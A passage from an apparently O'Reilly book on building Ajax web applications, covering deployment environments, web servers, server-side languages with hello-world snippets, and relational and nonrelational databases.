• Ajax web applications require no installation, updating, or distribution, as every-
thing is served up by a web server.
• Ajax web applications are less prone to virus attacks (generally).
• Ajax web applications can be accessed anywhere, and if they are built properly,
you can run them on any operating system.
These merits are saving companies millions of dollars. But even if you aren’t a corpo-
rate mogul looking to save tons of cash, Ajax web applications are just plain cool to
develop!
Application Environments
You can implement Ajax web applications in many environments. Each of them has
special design considerations. Understanding the environment for which the applica-
tion is to be built is as important as understanding for whom the application is to be
built.
Intranet
A lot of Ajax web applications the public will never see, because they are meant for
company intranets. Intranets, unfortunately, come in different shapes and sizes, so to
speak, and there is never a one-size-fits-all approach to them.
The first consideration for an intranet application is the browser environment in which
you will be working. More often than not, a large corporation has standards dictating
that all applications must be built for a certain browser. This makes your job easier.
Figure 2-6. An RIA implementation on top of MVC
Controller
View
Business
logic
Model
Client
Calls
Return forward
Forward Update
Uses
Request
Response
RIA
www.it-ebooks.info

32 |Chapter 2: From Web Sites to Web Applications
Smaller environments, which do not have such standards, are harder to develop for.
Your goal should be to attempt to develop toward one browser, to reduce incompati-
bility issues, code size, and code complexity.
Speaking of company standards, the operating system that the client browser sits on
is also an important consideration. Most large companies will have one operating
system for all desktop applications to work in, and this is usually some flavor of
Windows. A smaller company is more likely or willing to try an alternative to Win-
dows that costs less money. This is an important consideration. If you intend for
your Ajax web application to utilize a plug-in, you need to know whether the plug-in
is supported in the operating system environment you are programming against.
Let’s not forget about existing applications. Companies may want your Ajax web appli-
cation to integrate with an existing web site, or maybe even a desktop application. It is
much less confusing for the end user if things appear to work seamlessly together.
Commercial
A commercial Ajax web application is most likely the hardest environment in which
to program. Why is this? Because in these situations, you must make absolutely sure
that your application can function everywhere. It must work on every modern com-
mercial browser, and it must work on every operating system. After all, this is why
Ajax web applications are getting so much notice in the first place. Unlike desktop
applications, it takes less code, programming, and money to roll out a commercial
Ajax application.
This is the environment where you should hold nothing back. It will need to be flash-
ier than your typical application, and it needs to have functionality people don’t
expect from the browser. At the same time, you need to reach as many potential cus-
tomers as possible. If people can’t use your application because of accessibility or
compatibility reasons, they won’t choose your business!
Educational
The educational environment poses its own challenges not seen in other environ-
ments. If the environment is slanted more for mathematics or computer science,
chances are slim that it’s using a Windows operating system. You must get a handle
on the browsers that the target audience is using. Here, the target audience will care
less about how flashy the application looks and more about the functionality it has.
Furthermore, math-based pages generally need to be in an XHTML document so
that MathML features can be used to their fullest.
Other educational environments may still have their own requirements, but you can
likely treat them like any other intranet application.
www.it-ebooks.info

The Developer |33
Government
Government environments have strict guidelines when it comes to putting an appli-
cation on one of their servers. They will tell you what languages are acceptable and
what standards need to be met. If your application is for any U.S. government
agency, you are required by law under Section 508 of the Rehabilitation Act to make
it accessible to all browsers. Other countries, such as Canada, Australia, and coun-
tries in the European Union, have similar laws.
Make sure you understand all the guidelines that have been set before you begin to
implement your Ajax web application. Governments may be strict, but they also want
to be on the forefront of technology. Ajax is finding a happy home in this environment.
Specific Content
When you build an application that has a target audience geared toward a specific
technology, it is quite acceptable to expect the audience to have the tools necessary
to use the technology. If you are building a site that’s all about the latest Flash pro-
gramming techniques, you should expect your visitors to have Flash installed, right?
In these situations, you can really focus on the application’s functionality without
worrying whether everyone will be able to use it.
The Developer
At this point, you’ve had a little primer on Ajax web development life cycles, the
basic design pattern of Ajax applications, and considerations for different environ-
ments in which your application could be used. What else do you need to know to
move from building web sites to building web applications? An important bit of
information to hold on to is that a web application is just that: an application. It is
more complex to build, it takes more time, and it requires more skilled developers to
build it right. It isn’t as simple as opening a text browser, writing some markup, and
saving it with an .html extension.
A web application developer has to know XHTML, CSS, JavaScript, XML, and the
Document Object Model (DOM) at a minimum. Most developers also know Extensi-
ble Stylesheet Language Transformation (XSLT), and syndication techniques. And
remember, this is just the client side of things. In Chapter 3, we will explore the
other side of Ajax, which is the server side. A developer should also understand how
the HTTP server works, one or more server-side scripting languages, and databases.
Web applications require developers to know a wider variety of things than a desk-
top application developer would ever need to know. If people were mystified by how
web sites worked before, what will they think about Ajax web applications now?
www.it-ebooks.info

34 |Chapter 2: From Web Sites to Web Applications
What Ajax Is Not
Ajax is not the be-all and end-all solution to every new application being built for the
Web. It is not even something that should be considered as an upgrade to every
existing product. Ajax is a great model for building more modern, faster Web 2.0
applications, but only when they are built correctly. Throwing Ajax at every applica-
tion can create complications, such as accessibility issues, cross-browser compliance
nightmares, and requiring more intricate and complex programming to perform sim-
ple tasks.
I want to make sure this is clear, before everyone gets all gung-ho and throws Ajax
everywhere. Ajax is not for everything. Let me repeat that. Ajax is not for everything.
Take a look at Appendix D for risks that Ajax can create.
I love the Ajax model of design; I think it brings web applications closer to the capa-
bilities of desktop applications. I also know, somewhat from experience, that Ajax is
not the best solution for every project, and that it can sometimes overcomplicate
what could have been a simple solution. As you read the rest of this book and you
see Ajax solutions that I present to common web design issues, ask yourself whether
Ajax is right for you and what you are trying to accomplish. It could fit perfectly, but
it could also be the wrong solution for you after all.
www.it-ebooks.info

35
Chapter 3
CHAPTER 3
Servers, Databases, and the Web3
Most of this book will be about the client side, as people think of Ajax as something
that works specifically in the browser. Ajax definitely needs server support to work,
though. So far, we’ve looked at the standards and technology that form the back-
bone of an Ajax web application, and how these applications moved away from the
traditional web site model. Now, it’s time to turn our attention to the server side of
things.
Servers still hand out all of the requested data to the client, so we cannot always
focus on the client side. It is important to understand the different web servers,
server-side scripting languages, and databases that are available to developers. How
will you know which of these to choose? Well, the old saying “there is a place for
everything, and everything has its place” has real merit here.
I cannot tell you which web server is better, or what language you should use, or
which database is the best. Those are choices each developer must make. To make
that process a little easier, I will provide information on all of these choices and how
they relate to Ajax web applications, with the hope that you will be able to back up
with hard facts whatever choice you make.
The fact is (and this is a good thing, really) that unlike on the client side, where you
have to use XHTML or HTML, CSS, JavaScript, the Document Object Model
(DOM), and so forth with no choice in the matter, on the server side you have many
good choices to explore and vastly more opportunities to work with the tools you
like and to avoid the ones that seem inconvenient.
If you want to jump into client-side implementation, skip ahead to
Chapter 4. You can always return to the server side of the conversation.
www.it-ebooks.info

36 |Chapter 3: Servers, Databases, and the Web
The Web Server
Only two servers are widely used on the Web today: the Apache HTTP Server from
the Apache Software Foundation (http://httpd.apache.org/) and Internet Information
Services (IIS) from Microsoft (http://www.iis.net/). At the most rudimentary level,
both of these HTTP servers function in the same basic way, as shown in Figure 3-1.
A client browser requests information from the server in the form of an HTTP
request. The server responds to the request by sending an appropriate response, usu-
ally in the form of an XHTML document, an image, a raw text file, or some other
type of document. If the request is bad, the server’s response is in the form of an
error.
According to the July 2009 Netcraft Web Server Survey (http://news.netcraft.com/
archives/2009/07/28/july_2009_web_server_survey.html), Apache had a 51.12 percent
market share, whereas Microsoft had 23.99 percent (this is a combination of all servers
using Personal Web Server, both PWS and PWS-95, and IIS, both IIS and IIS-W).
This doesn’t automatically mean that Apache is better than IIS. For one thing,
Apache has been around longer than IIS, giving Apache an edge since it’s already
been integrated into a lot of systems. For another, Apache is open source software,
and it is free. IIS only comes prebundled with the server versions of Windows and
cannot be downloaded separately. Finally, Apache runs on pretty much every operat-
ing system out there—Windows, Mac OS X, and all flavors of Linux and Unix. IIS
runs only on Windows.
But what is really important when it comes to comparing different software applica-
tions is looking at their features. Table 3-1 examines the features available with
Apache and IIS.
Figure 3-1. The typical model for an HTTP server
Request
Send response
Client Web server Process
request
Text Image Sound Dynamic
Create
response
www.it-ebooks.info

The Web Server |37
Now, although security features such as authentication and https are important for a
web server, because the topic is Ajax web applications our focus should be on what
the web server can do for dynamic interaction. This is where CGI, FastCGI, servlets,
and SSI come into play. All provide ways for the HTTP server to provide dynamic
content back to the client.
CGI
The Common Gateway Interface (CGI) has been around forever. Well, since 1993
anyway. This was how dynamic content was served in the beginning, by accessing a
program (usually written in Perl) that generated the requested content. The one
problem with this technology is that it can overwhelm a web server if too many
requests hit the server. This is because every CGI request generates a new copy of the
program to be executed. How do we get around this dilemma? There are two ways,
really. The first is to bone up on a compiled language such as C or Pascal. Compiled
languages terminate faster, thus reducing the chances of server overload. The second
way is through FastCGI.
FastCGI
FastCGI is a variation of CGI designed to reduce the load on the web server created
by CGI’s multiple-process model. Instead of generating a process for each CGI
request, FastCGI creates a persistent process that can handle many requests at one
time. It does this by having the process use a multithreading technique that allows it
to poll different connections virtually at the same time.
Unfortunately, as with CGI, FastCGI sees its best performance when the program is
written in a high-level language such as C or C++. Yes, you can use it with any
scripting language, and you can use it with frameworks such as Ruby on Rails and
Django. I simply do not see the Web moving in this direction, though. Because Ruby
on Rails, Django, and others (as you will see later in the chapter) can also use embed-
ded interpreters, and because there are other methods of delivering dynamic content
Table 3-1. Web server features
Basic
authentication https
Virtual
hosting CGI FastCGI Servlet SSI
Apache HTTP Server Yes Yes Yes Yes Yes Yesa
aApache HTTP Server can integrate seamlessly with Apache Tomcat to provide servlet support.
Yes
Internet
Information
Services (IIS)
Yes Yes Yes Yes No No Yes
www.it-ebooks.info

38 |Chapter 3: Servers, Databases, and the Web
from the server, this is not as likely to pick up much steam. Remember that both of
the major web servers do or will support FastCGI, so there is no reason to choose
one over the other because of this technical factor.
The embedded-interpreter alternative to FastCGI is through Apache’s
compiled modules. These include modules such as mod_perl,mod_php,
mod_python, and mod_ruby, though others are also available. The down-
side to using these modules is that there is no separation between the
web server and the web application.
Servlets
If CGI or FastCGI is not your cup of tea, another dynamic content approach is serv-
lets, Java’s answer to the dynamic content problem. A servlet is a Java object that lis-
tens on the server for requests and sends the necessary response back to the client.
You can create these servlets automatically when you’re developing using JavaServer
Pages (JSP).
Servlets require a web engine, commonly called a web container, to provide an envi-
ronment for the Java code to run in conjunction with the web server. Examples of
some available web containers are:
• Java System Application Server (http://www.sun.com/software/products/appsrvr/
index.xml)
• Apache Tomcat (http://tomcat.apache.org/)
• IBM’s WebSphere (http://www-306.ibm.com/software/websphere/)
• Oracle Application Server (http://www.oracle.com/appserver/index.html)
• WebObjects (http://www.apple.com/webobjects/)
Chapter 5 of Java Enterprise in a Nutshell, Second Edition (O’Reilly), by Jim Farley
et al., gives a good history of servlets and more information on how to implement
them. Servlets respond fairly quickly to requests to the server for dynamic content,
and they make a good environment for developing Ajax web applications.
SSI
The final option available to the developer for providing dynamic content is the
Server Side Include (SSI). SSI was used mainly in the beginning to add the content
that was needed on every, or almost every, page while being able to maintain the
content section in one place. For a web server to recognize that there was SSI con-
tent, a different file extension (.shtml) was used, which invoked the web server’s
parser. For example:
www.it-ebooks.info

Server-Side Scripting |39
<HTML>
<HEAD>
<TITLE>A SSI Example</TITLE>
</HEAD>
<BODY>
<!--#include virtual="header.html"-->
<P>
An SSI example shown firsthand.
</P>
<!--#include virtual="footer.html"-->
</BODY>
</HTML>
SSI, as shown here, was the precursor to the type of server-side includes web developers
are accustomed to today. It brought to the Web the ability to embed programming lan-
guages directly within the HTML.
Following this first SSI were more advanced server-side languages that eventually devel-
oped into object-oriented server-side scripting. These scripting languages are what’s
being used today, and you have heard of all of them, I’m sure. Among them are Active
Server Pages (ASP), PHP, JSP, Python, and Ruby. There are others, of course, but these
deserve a closer look, as they are leading the server-side charge with Ajax.
Server-Side Scripting
Server-side scripting in the early days of web development was done with C, Pascal,
or Perl for a CGI script. In the cases of C and Pascal, this was not even really script-
ing in the traditional sense, as these CGI “scripts” were compiled programs. They
did what developers needed them to do: crank out dynamic content quickly. In fact,
many CGI programs are still written in C, and they work faster and better than any
true scripting language. MapServer (http://mapserver.gis.umn.edu/) is a good exam-
ple of one of these.
Scripting languages hold one distinct advantage over their compiled brethren: they
have better portability. Think about a compiled language on a Windows system, or a
Linux system, for that matter. If I wrote a program for Windows 2000, I relied on the
DLLs for that operating system when I compiled my program. If I want to port that
program to Windows Vista, I may have to do a lot of work to make sure all of the
DLLs are compatible on the new system. Worse still, I may need to modify my code for
it to compile correctly on the new system. This is true for the *NIXs as well. They all
have libraries that are not compatible with one another, making portability a chore.
With scripting languages, on the other hand, once the interpreter for the language in
question has been ported to the operating system I want to port to, the script will move
to the new system without needing any modifications. That is the beauty of scripting
languages, and it’s why they are used so heavily in the Web 2.0 environment.
www.it-ebooks.info

40 |Chapter 3: Servers, Databases, and the Web
Before we go any further, I want to point out that of the languages I will be detailing
next, I do not believe any particular one is better than another. They all have their
pros and cons. I am not saying I do not have a favorite; I do. I am just not going to
say, “You have to pick X because it is the best.”
ASP/ASP.NET
Microsoft introduced ASP in December 1996 with the distribution of IIS 3.0, and it
was Microsoft’s solution for dynamic content for the Web. ASP uses the idea of
built-in objects to allow for easier web site construction, for common needs such as
Response, Request, and Session, among others. The most common scripting lan-
guage used for ASP is Microsoft’s VBScript, though other languages could be used as
well (JScript comes to mind). Since ASP is an SSI interpreted technology, it uses
delimiters to separate scripting code from straight markup, as shown here:
<%
' Hello world in ASP.
Response.write "Hello world."
%>
As far as using ASP for Ajax, it can function fine as the server-side language that pro-
duces the dynamic content for the client. The biggest downsides to ASP are that it is
slow due to its interpreted nature, and that Microsoft has abandoned it for a newer
version.
In January 2002, Microsoft unveiled its latest version (version 4) of ASP, calling it
ASP.NET. ASP.NET is a completely different type of scripting language than ASP
(now called “classic” ASP). It is compiled into DLLs that reside on the server, offer-
ing major speed increases over its predecessors. Like classic ASP, ASP.NET can be
written in many different languages, including C#, VB.NET, and JScript.NET.
Because it is compiled, these languages use what Microsoft calls a Common Lan-
guage Runtime (CLR) to interpret the different languages into a common bytecode
that then gets compiled into a DLL.
Microsoft took a page out of its Windows development environment when designing
ASP.NET, giving it a GUI environment for developing web pages. Unfortunately, the
first two versions of ASP.NET (1.0 and 1.1) did not produce standards-compliant
HTML and JavaScript using their built-in controls. ASP.NET version 2.0 addressed
these issues when it came out in November 2005. The controls now produce standards-
compliant XHTML, and there is also better support for CSS.
www.it-ebooks.info

Server-Side Scripting |41
Although the newest version of the .NET Framework (which is
downloadable in service packs for Windows XP and Vista) is 3.5
SP1, do not confuse the numbers. The 3.5 Framework still uses the 2.0
version of the CLR—essentially the same ASP.NET, Windows Forms,
and ADO.NET that come with the 2.0 Framework. It is presumed that
the next version of the Framework, .NET 4.0, will come with a new
version of the CLR. At that point, thought the 4.0 Framework will run
side by side with earlier ones, you will have to learn a new model.
Developing an Ajax application with ASP.NET was a little tricky in its first versions,
basically because of the inherent fun of attaching JavaScript calls to events on elements,
among other things. Now, however, Microsoft has Ajax.NET (formerly called Atlas), a
package that has ready-to-use client- and server-side scripts. Other options for Ajax sup-
port with ASP.NET range from open source to commercial products. You can get a bet-
ter list of available third-party libraries and extensions in Michael Mahemoff’s book,
Ajax Design Patterns (O’Reilly), or by searching his Wiki at http://ajaxpatterns.org/.
PHP
PHP is the recursive acronym for PHP: Hypertext Preprocessor. Rasmus Lerdorf
developed it in 1994, and at that time it was called Personal Home Page Tools, but
Zeev Suraski and Andi Gutmans rewrote it in 1997. That version of PHP (PHP/FI)
led to another rewrite of the PHP core, called the Zend engine. PHP 5 is the current
version of PHP and it uses the Zend II engine.
Much like other interpreted languages, PHP uses delimiters to separate scripting
code from straight markup, as shown here:
<?php
// Hello world in PHP.
echo 'Hello world.'
?>
PHP, like most other server-side scripting languages being used, is object-oriented, start-
ing with the release of PHP 5. Yes, there was class support in PHP 4, but it did not have
any other object-oriented features. PHP also has a huge library of standard functions,
which makes it faster to develop with. Plus, if you search on the Web, you’ll find thou-
sands of PHP scripts that cover just about every programming problem imaginable.
PHP is touted as a language that is easy to learn and makes developing dynamic con-
tent quick and painless. It supports most major databases and runs with all major
web servers, on most major operating systems. PHP is, in a word, portable. Ajax web
development is simple with PHP as the backend of an application—both as the lan-
guage itself and, as you will see in our discussion of the Zend Framework later in this
chapter, within a framework.
www.it-ebooks.info

42 |Chapter 3: Servers, Databases, and the Web
Python
Guido van Rossum created Python in 1990, not as a scripting language but as a
general-purpose programming language. Python 2.1 came out in 2002 and is signif-
icant not just because it combined Python 1.6.1 and Python 2.0 into a single
release, but because Python 2.1 was the first version of Python to fall under a new
license owned by the Python Software Foundation. At the time of this writing,
Python 2.5.1 is the stable production version of the software.
Lighting the LAMP
LAMP (Linux, Apache, MySQL, PHP [Perl/Python]) is an acronym that started in Ger-
many and has been buzzing around the Internet since the late 1990s. Once O’Reilly
and MySQL AB popularized the term, it spread. It stands for the quintessential open
source web development platform that has been around for a long time and sometimes
does not get the recognition it deserves. But it is obviously out there.
Refer to the Netcraft survey referenced in the section “The Web Server,” earlier in this
chapter. There is no denying that Apache is the most-used web server on the Internet.
Take a closer look at the survey and see the number of Apache servers using mod_php,
mod_perl,ormod_python. Combine that with the trends you can see for PHP versus
ASP/ASP.NET, Python, Ruby, and JSP by using Google’s latest toy, Google Trends
(http://www.google.com/trends). The number of downloads for MySQL should clearly
indicate its usage on the Web. As for Linux, it continues to gain ground, no matter
how much you want to argue to the contrary.
LAMP has become the platform of choice for development of high-performance web
applications, especially if you just follow the open source model of the platform. Have
the Lstand for Linux, FreeBSD, Solaris, or any other open source operating system; the
Mstand for MySQL or PostgreSQL; and the Pstand for PHP, Python, Perl, Java, or
Ruby. There is, of course, really no altering Apache with the A.
LAMP seems to be the Web 2.0 platform of choice too. Look at the list of innovative,
inventive sites on the Web that use LAMP: Wikipedia, WordPress, MySQL AB, Ama-
zon, Google, Yahoo!, and MySpace. These are all high-volume sites that use a model
that obviously works. LAMP has also been incorporated into other corporate systems,
including those of Disney and Boeing, to name a few.
LAMP provides a stable, scalable, and cheap web platform for use with any Ajax web
application. As the Web 2.0 movement grows with more Ajax web applications replac-
ing the more classic sites, LAMP will be right there as well. Check out O’Reilly’s LAMP
site, ONLamp.com, at http://www.onlamp.com/ for more on LAMP.
www.it-ebooks.info

Server-Side Scripting |43
Python fills the role of a scripting language often, from the Web to databases and even
to games. Though it may fill this role, Python is more of a compiled language, like
Java, where the source code is compiled into a bytecode format that an interpreter can
then read. This makes Python very portable, as the bytecode is operating system-
independent. What makes it such a good scripting language is its clean and simple
language structure, seen here:
# Hello world in Python
print "Hello world."
Because of its interpreted nature, certain Python applications can be slower than true
compiled languages. This does not deter it from excelling as the backend of an Ajax
web application, however.
Ruby
The first version of Ruby, created by Yukihiro “Matz” Matsumoto, was released to
the public in 1995. It was created as a language that reduces the grunt work that pro-
grammers often must do in application development. Ruby’s syntax is somewhat
similar in nature to Python’s, or perhaps Perl’s, as shown in the following code snippet.
As an interpreted language, Ruby is slower in execution speed than the compiled
languages and some of the interpreted languages.
# Hello world in Ruby
puts "Hello world."
What makes Ruby unique is the way it treats its data. Every single piece of data in
Ruby is treated as an object; even what other languages would consider primitive
types (integers, Booleans, etc.). Functions in Ruby are methods of some object. Even
methods outside the scope of an object are considered methods of the object main.
Ruby in itself is not an ideal scripting language for use with Ajax, but when it is the
base of a framework such as Ruby on Rails (more on this later in this chapter), it can
be a developer’s dream. With Rails, developers require less code to get tasks done,
and it has almost built-in support for Ajax calls. This makes it a great fit for building
Ajax web applications.
Java
The Java programming language was released in 1996 at Sun Microsystems. Like
ASP.NET and Python, Java is not a true compiled language. Instead, it is a language
that is compiled into bytecode and then interpreted. Java looks heavily like C and
C++, and it takes a lot of their models and structures. The big difference between
these languages is that Java does not have the idea of pointers. Java has seen many
versions and changes since its initial release. The current version of Java is Java SE 6,
which was released in fall 2006.
www.it-ebooks.info

44 |Chapter 3: Servers, Databases, and the Web
Because of Java’s use of bytecode, developers have created Java Virtual Machines
(JVMs) that run on basically every major operating system. Instead of the Java language
itself, what interests a web developer is JSP and servlets. Here we see an example of JSP:
<!-- Hello world in Java Server Pages -->
<%@ page language='java' %>
<%="Hello world." %>
This is an example of a Java servlet:
// Hello world in a Java servlet
import java.io.*;
import javax.servlet.*;
import java.servlet.http.*;
public class HelloWorld extends HttpServlet {
public void service(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
response.setContentType("text/html");
PrintWriter output = response.getWriter( );
output.println("Hello world.");
output.close( );
}
}
Both are designed to create dynamic responses to a client request. JSP functions just
like classic ASP did—scripting commands are embedded within the XHTML markup
for the page. Servlets, as you read earlier in the chapter, are the interface that the client
makes requests to, and these interfaces are written in Java. Both of these options for
using Java execute quickly and provide a good server base for an Ajax web application.
Databases
Databases allow web applications to store information in a systematic way, and
retrieve that information later through the use of a structured query. Before database
use became popular on the Web, plain text files were used to store this information.
This was slower, not because of read and write access to the files, but because it was
difficult to query information contained in the files in a timely manner. Besides being
faster for querying, databases also allow many clients to access and save information
concurrently. This is very important in the case of web applications, as there is
always the potential for hundreds of people to be accessing the application at any
one time.
Databases are becoming more sophisticated over time, and they are now meeting the
demands of the Internet like never before. As they begin to natively support XML,
they will increase the speed of Ajax web applications even more than they do today.
This is good news, because these web applications are not going to go away, and
data storage needs will become greater and greater.
www.it-ebooks.info

Databases |45
Oracle
Oracle has been around for a long time. In 1979, Relational Software, Inc. (RSI)
introduced a relational database system called Oracle V2. The product has changed a
lot since then, having been rewritten in C and having added a host of enhancements,
including transactions, stored procedures and triggers, support for PL/SQL, a native
JVM, XML capabilities, cluster support, and grid computing. The current version of
Oracle is 10gR2.
Oracle (http://www.oracle.com/) is known for its stability and reliability under a
heavy workload, and it is deployed often in data warehousing environments because
of this. In 1999, Oracle became more Internet-ready, with Oracle 8i, and has since
added more enhancements to meet the Internet’s increasing use as a platform. Oracle
also is very scalable, having multiple editions to support a wide range of requirements.
The major issue with using Oracle on the Web is its inherently high price, with Ora-
cle’s Enterprise Edition costing in the tens of thousands of dollars per processor.
This is a deterrent for companies looking for cheaper solutions to their database-
driven Internet applications. Despite the high costs, though, Oracle leads the
commercial database market.
Microsoft SQL Server
The original version of Microsoft SQL Server (http://www.microsoft.com/sql/) was a
product of collaboration among Microsoft, Sybase, and Ashton-Tate. They set out to
create a database product for the OS/2 operating system, and released SQL Server 1.0
around 1989. It was not until Microsoft SQL Server 6.0 that Microsoft built a prod-
uct without direction from Sybase. The current version is Microsoft SQL Server
2005.
Microsoft SQL Server supports all of the features of relational databases, and adds
additional support through its version of SQL called Transact-SQL (T-SQL). Like
Oracle, Microsoft SQL Server is scalable, with different editions of the database for
different needs. The major limitation to Microsoft SQL Server is that it runs only on
Windows, which limits its penetration into the database market.
IBM DB2
IBM DB2 (http://www.ibm.com/db2/) was most likely the first database to use SQL.
Named System Relational (System R) when it was released in 1978, IBM DB2 proba-
bly goes back to the early 1970s, when IBM was working on a relational model it
called SEQUEL (Structured English Query Language). The term SEQUEL was
already trademarked, so IBM was forced to rename the database, this time to SQL
(Structured Query Language). The name has been the same since.
www.it-ebooks.info

46 |Chapter 3: Servers, Databases, and the Web
For years, IBM DB2 was available only on IBM’s mainframes, but throughout the
1990s, IBM slowly began to port the database to other platforms, and now you can
find it on many operating systems. Pricing for IBM DB2 is comparable to that for
Microsoft SQL Server, costing only in the thousands of dollars per processor.
The current version of the database is IBM DB version 9, and it is the first relational
database to natively store XML, according to IBM. This support adds to IBM DB2’s
ability to handle requests from Ajax web applications.
Open Source Databases: MySQL and PostgreSQL
Free software implementations of cross-platform relational databases began to spring
up in the mid-1990s and have begun to threaten the dominance of larger proprietary
giants such as Oracle, IBM, and Microsoft, especially for web applications. The two
most popular of these are MySQL (http://www.mysql.com/) and PostgreSQL (http://
www.postgresql.org/). Both are freely available to download and use. The popularity
of these databases has forced other companies to make free versions of their soft-
ware available. Among them are Oracle 10g Express Edition, IBM DB2 Express-C,
and Microsoft SQL Server Express Edition (formerly MSDE).
MySQL AB released MySQL in 1995; PostgreSQL has an older history, having been
released to the public in 1989. At the time of this writing, the current versions of
these open source databases are MySQL 5.0 and PostgreSQL 8.2. Both support
transactions, stored procedures and triggers, views, and a host of other features.
Some features unique to MySQL are its use of multiple storage engines, commit
grouping, and unsigned INTEGER values. MySQL supports MyISAM, InnoDB, BDB,
and other storage engines, which allows developers to choose whichever engine is
most effective for the application’s needs. With commit grouping, MySQL gathers
transactions from concurrent connections to the database and processes them
together, thereby increasing the number of commits per second. By permitting
INTEGER type values to be unsigned, MySQL allows for its different database types to
have a greater range of values per type, which can save on database size, depending
on the implementation.
PostgreSQL has support for XML and Extensible Stylesheet Language Transforma-
tion (XSLT) via an add-on called XPath Extensions, which has a GPL license.
MySQL will add support for XML functions with the release of MySQL 5.1, which at
the time of this writing is still in beta. The XML support enables these databases to
work well with the growing demands of Ajax web applications.
www.it-ebooks.info

Databases |47
Nonrelational Database Models
There are other types of database models besides relational databases. They include:
• Flat file
• Hierarchical
• Dimensional
• Object
• Network
Flat file databases are simply plain-text files that contain records (generally one
record per line), which separate fields with a fixed width, whitespace, or some spe-
cial character. There are no structural relationships in the flat file data model, and a
flat file database consists of a separate file for every table of data. Implementations of
this model include comma-separated value (CSV) files, dBASE, and Microsoft Excel,
among others. These don’t tend to work very well for anything more than the sim-
plest of web applications, though they can be useful as an export format when users
want to extract data from your application.
Hierarchical databases use a tree-like structure of one-to-many relationships to orga-
nize data. Information is repeated using parent-child relationships in which each par-
ent may have many children, but each child will have, at most, one parent. A “table”
will contain the lists of all attributes for a specific record, where the attributes can be
thought of as “columns.” Examples of some hierarchical databases are Adabas,
MUMPS, Caché, Metakit, and Berkeley DB. Many “native XML” databases also have
hierarchical foundations.
Dimensional databases store key data entities as different dimensions instead of in
multiple 2D tables (the relational databases we are used to). These databases really
just offer an extension to relational databases by providing a multidimensional view
of the data. You can implement dimensional databases in multidimensional data-
bases or in relational databases that use a star or snowflake schema.
Multidimensional schemas for use in relational databases are an inter-
esting topic, but they are outside the scope of this book. The star
schema is more popular than the snowflake schema, but you can find
good information on both. Principles and Implementations of
Datawarehousing by Rajiv Parida (Laxmi Publications) and The Art of
SQL by Stéphane Faroult and Peter Robson (O’Reilly) are good places
to start for information on database schemas. Other resources include
Advanced Topics in Database Research by Keng Siau (Ed.) (Idea Group
Publishing) and Oracle Essentials: Oracle Database 10g, Third Edi-
tion, by Rick Greenwald et al. (O’Reilly).
www.it-ebooks.info
48 |Chapter 3: Servers, Databases, and the Web
Object databases represent information in the form of objects, essentially in the same
way as objects are used in object-oriented programming. When the data set is com-
plex and high performance is essential, this type of database could be the right
choice. You’ll most often find them applied in areas such as engineering, molecular
biology, and spatial applications. Languages such as C++, C#, and Java have cre-
ated a resurgence in object databases because of their object-oriented nature.
Implementations of object databases are Perst and db4o (db4objects).
Network databases create a lattice structure whereby each record in the database can
